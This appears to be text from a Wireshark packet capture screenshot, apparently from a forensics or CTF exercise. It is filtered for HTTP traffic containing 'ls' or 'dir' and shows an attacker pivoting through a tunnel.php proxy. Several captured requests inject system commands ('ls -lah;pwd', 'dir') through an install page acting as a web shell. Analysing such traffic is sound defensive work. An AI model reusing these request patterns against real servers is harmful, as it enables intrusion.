 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http contains "ls" or http contains "dir"
Time Source Destination Protocol Info
2018-02-07 10:36:13.064512 192.168.3.8 123.126.122.122 HTTP POST / HTTP/1.1
2018-02-07 10:36:53.498329 202.1.1.2 192.168.1.8 HTTP POST /tmp/tunnel.php?cmd=forward HTTP/1.1
2018-02-07 10:36:53.651807 192.168.1.8 192.168.2.20 HTTP GET /install/index.php?0=system&1=ls%20-lah;pwd HTTP/1.1
2018-02-07 10:36:53.845576 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:36:54.006054 192.168.1.8 202.1.1.2 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:36:54.894958 202.1.1.2 192.168.1.8 HTTP POST /tmp/tunnel.php?cmd=forward HTTP/1.1
2018-02-07 10:36:54.941060 192.168.1.8 50.22.201.156 HTTP GET /htsrv/track.php?key=installer-menu HTTP/1.1
2018-02-07 10:36:59.727702 202.1.1.2 192.168.1.8 HTTP POST /tmp/tunnel.php?cmd=forward HTTP/1.1
2018-02-07 10:36:59.770782 192.168.1.8 192.168.2.20 HTTP GET /install/index.php?0=system&1=dir HTTP/1.1
2018-02-07 10:37:00.094512 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:37:00.159016 192.168.1.8 202.1.1.2 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:37:01.169150 202.1.1.2 192.168.1.8 HTTP POST /tmp/tunnel.php?cmd=forward HTTP/1.1
2018-02-07 10:37:01.275655 192.168.1.8 50.22.201.156 HTTP GET /htsrv/track.php?key=installer-menu HTTP/1.1
2018-02-07 10:37:16.287765 192.168.2.20 192.168.1.8 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:37:16.397612 192.168.1.8 202.1.1.2 HTTP HTTP/1.1 200 OK (text/html)
2018-02-07 10:37:20.233329 192.168.1.8 202.1.1.2 HTTP HTTP/1.1 200 OK (text/html)